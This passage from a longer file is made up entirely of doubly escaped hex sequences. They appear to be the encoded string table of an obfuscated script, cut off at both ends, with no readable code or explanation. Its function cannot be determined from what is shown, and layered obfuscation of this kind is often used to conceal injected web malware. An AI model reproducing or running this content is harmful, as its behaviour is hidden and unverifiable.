x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x31\x63\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x33\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x31\x47\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x30\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6A\x5C\x5C\x68\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x56\x5C\x5C\x4C\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x31\x36\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x31\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x5A\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x